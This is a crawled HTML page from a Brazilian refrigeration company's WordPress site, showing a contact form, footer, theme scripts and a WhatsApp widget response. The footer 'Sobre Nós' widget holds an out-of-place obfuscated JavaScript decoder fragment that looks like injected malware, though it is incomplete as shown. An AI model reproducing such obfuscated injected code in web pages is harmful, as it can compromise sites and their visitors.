fermentação</strong>. Oferecemos manutenção especializada para garantir que seus processos produtivos estejam sempre otimizados, resultando em produtos irresistíveis.</div> <!-- description --></div><!-- porto-sicon-box --></div></div></div></div></div></div></div></div><div class="vc_row wpb_row top-row section section-parallax mt-0 mb-0 pb-0 section-no-borders porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading m-b-none m-t-sm wpb_custom_aa365bd5046e8294520b4e73732b9d15" >Autorizado</h2><div class="porto-separator   m-b-lg"><div class="divider divider-small  wpb_content_element align_center solid divider-small-center"><hr  style="background-color:#880000;height:3px;"></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="70" src="https://www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/logo-everest-150x70.png" class="vc_single_image-img attachment-full" alt="" title="logo-everest-150x70" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="33" src="https://www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/klimaquip-logo-150x33.png" class="vc_single_image-img attachment-full" alt="" title="klimaquip-logo-150x33" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="26" src="https://www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/engefood-150x26.png" class="vc_single_image-img attachment-full" alt="" title="engefood-150x26" /></div>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row top-row bg-pos-bottom vc_custom_1470901683258 section section-parallax mt-0 mb-0 vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-6 d-lg-block d-none"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-12 col-lg-6"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading vc_do_custom_heading m-t-lg m-b-none wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Solicite um Contato</h2>
	<div class="wpb_text_column wpb_content_element m-b-none wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>Solicite um contato conosco, que retornaremos seu contato.</p>

		</div>
	</div>
<div class="porto-separator  "><div class="divider divider-small  wpb_content_element align_left solid "><hr  style="background-color:#cfa968;height:3px;"></div></div>
<div class="wpcf7 no-js" id="wpcf7-f30602-p143-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="30602">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f30602-p143-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="30602" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30602-p143-o1" />
<input type="hidden" name="_wpcf7_container_post" value="143" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
    <div class="col-lg-12">
        <div class="form-group">
            <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control input-lg" id="contact-name" aria-required="true" aria-invalid="false" placeholder="Seu Nome" value="" type="text" name="your-name" /></span>
        </div>
    </div>
    <div class="col-lg-12">
        <div class="form-group">
            <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control input-lg" id="contact-email" aria-required="true" aria-invalid="false" placeholder="Seu E-mail" value="" type="email" name="your-email" /></span>
        </div>
    </div>
    <div class="col-lg-12">
        <div class="form-group">
            <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control input-lg" id="contact-subject" aria-required="true" aria-invalid="false" placeholder="Assunto" value="" type="text" name="your-subject" /></span>
        </div>
    </div>
    <div class="col-lg-12">
        <div class="form-group">
            <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control input-lg" id="contact-message" aria-required="true" aria-invalid="false" placeholder="Mensagem" name="your-message"></textarea></span>
        </div>
    </div>
    <div class="col-lg-12">
        <div class="form-group">
            <input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="Enviar Mensagem" />
        </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div>
</div>				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-3"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="block-widget-2" class="widget widget-block"><h3 class="widget-title">Sobre Nós</h3>			<div class="block">
				<div class="porto-block" data-id="7"><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-10"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>Na Aurelia Refrigeração, nos dedicamos em fornecer a nossos clientes um serviço cordial. Nós valorizamos seu negócio.</p>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-2"><div class="wpb_wrapper vc_column-inner"></div></div></div></div></div></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></div>			</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info">		<div class="contact-info">
							<h5 class="m-b-lg">Localização</h5>			<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>End.:</strong> <span>Rua Sargento João Batista Sarubbi, 136</span></li>													<li><i class="far fa-envelope"></i> <strong>E-mail.:</strong> <span><a href="mailto:aureliarefrigeracao2019@gmail.com">aureliarefrigeracao2019@gmail.com</a></span></li>							</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
																	</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyright 2019. All Rights Reserved.</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<span id="wptwa-config" data-current-language="" data-ids="30596" data-page-title="Home" data-page-url="https://www.aureliarefrigeracao.com.br/" data-cache-time="0"></span><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="//fonts.googleapis.com/css?family=Montserrat:700%7COpen+Sans:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_2_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_2_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_2_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}#rev_slider_2_1_wrapper .hesperiden.tp-bullets{}#rev_slider_2_1_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_2_1_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_2_1_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_2_1_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_2_1_wrapper .hesperiden .tp-bullet-image{}#rev_slider_2_1_wrapper .hesperiden .tp-bullet-title{}
</style>
<script id="wptwa-public-js-extra">
var wptwa_ajax_object = {"ajax_url":"https:\/\/www.aureliarefrigeracao.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/plugins/wpt-whatsapp/assets/js/public.js?ver=2.2.12" id="wptwa-public-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aureliarefrigeracao.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfTrRIaAAAAAOcxgngE7hyuzoK4heDQA6WQwwal', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.aureliarefrigeracao.com.br\/wp-content\/themes\/porto","ajax_url":"https:\/\/www.aureliarefrigeracao.com.br\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.aureliarefrigeracao.com.br\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"","slider_margin":"","slider_dots":"","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% do %total%","mfp_img_error":"<a href=\"%url%\">A imagem<\/a> n\u00e3o p\u00f4de ser carregada.","mfp_ajax_error":"<a href=\"%url%\">O conte\u00fado<\/a> n\u00e3o p\u00f4de ser carregado.","popup_close":"Fechar","popup_prev":"Anterior","popup_next":"Pr\u00f3ximo","request_error":"O conte\u00fado solicitado n\u00e3o pode ser carregado. <br\/> Por favor, tente novamente mais tarde.","loader_text":"Carregando...","submenu_back":"Voltar","porto_nonce":"6ede3e97a7","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Clique para editar este elemento.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/theme.js?ver=7.1.17" id="porto-theme-js"></script>
<script async="async" src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/theme-async.js?ver=7.1.17" id="porto-theme-async-js"></script>
<script async="async" src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.1.17" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/member-async.min.js?ver=7.1.17" id="porto-member-async-js"></script>
<script async="async" src="https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.1.17" id="porto-portfolio-async-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1920,1024,778,480",
					gridheight:"850,768,960,720",
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					ajaxUrl:"https://www.aureliarefrigeracao.com.br/wp-admin/admin-ajax.php",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {

							},
							right: {

							}
						},
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aureliarefrigeracao.com.br/wp-admin/admin-ajax.php
body_size: -218
content:
<div class="wptwa-container wptwa-left-side wptwa-round-toggle-on-desktop wptwa-round-toggle-on-mobile wptwa-mobile-center" data-delay-time="0" data-inactive-time="0" data-scroll-length="0">
					<div class="wptwa-box">
						<div class="wptwa-description">
							<p>Olá! Clique em um de nossos representantes abaixo e entraremos em contato com você o mais breve possível.</p>

						</div>
						<span class="wptwa-close"></span>
						<div class="wptwa-people">
							<a href="https://api.whatsapp.com/send?phone=5519997248739" data-number="5519997248739" class="wptwa-account wptwa-clearfix" data-auto-text="" data-ga-label="Aurélia Refrigeração" target="_blank">
								<div class="wptwa-face"><img src="https://www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/logo.png" onerror="this.style.display='none'"></div>
								<div class="wptwa-info">
									<span class="wptwa-title">Aurélia Refrigeração</span>
									<span class="wptwa-name">Aurélia Refrigeração</span>
								</div>
							</a>
						</div>
					</div>
					<div class="wptwa-toggle"><svg class="WhatsApp" width="20px" height="20px" viewBox="0 0 90 90"><use xlink:href="#wptwa-logo"></svg> <span class="wptwa-text">Fale Conosco</span></div>
					<div class="wptwa-mobile-close"><span>Close and go back to page</span></div>
				</div>